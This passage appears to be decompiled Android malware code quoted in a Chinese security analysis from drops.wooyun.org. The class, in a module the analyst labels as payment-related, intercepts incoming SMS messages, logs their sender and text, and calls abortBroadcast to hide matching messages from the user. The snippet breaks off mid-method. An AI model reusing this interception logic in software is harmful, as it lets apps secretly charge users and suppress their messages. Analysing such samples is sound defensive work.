 package com.android.essdk.eyou.sms;
支付模块包名
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.os.Bundle;
import android.os.Handler;
import android.telephony.SmsMessage;
import com.android.essdk.eyou.e.b;
import com.android.essdk.eyou.sms.a.c;
public class MmsSmsReceiver extends BroadcastReceiver {
public static long a;
Context context;
static {
MmsSmsReceiver.a = 0;
}
public MmsSmsReceiver() {
super();
}
短信接收处理例程，可以看到短信被拦截的提示
public void onReceive(Context context, Intent intent) {
Handler v8 = null;
this.context = context;
String actionname = intent.getAction();
b.logd("action", actionname);
if(actionname.equals("android.provider.Telephony.SMS_RECEIVED")) {
Bundle v0_1 = intent.getExtras();
if(v0_1 != null && !v0_1.isEmpty()) {
Object v0_2 = v0_1.get("pdus");
int v3 = v0_2.length;
int v2;
for(v2 = 0; v2 < v3; ++v2) {
SmsMessage smsMes = SmsMessage.createFromPdu(v0_2[v2]);
String sender = smsMes.getOriginatingAddress();
b.logd("MmsSmsReceiver", "收到短信。phone：" + sender + "body:" + smsMes.getMessageBody());
if(c.a(v8).a().rightMsg(sender, smsMes.getMessageBody(), ((String)v8))) {
this.abortBroadcast();
b.logd(sender, "一条短消息被拦截成功！");
drops.wooyun.org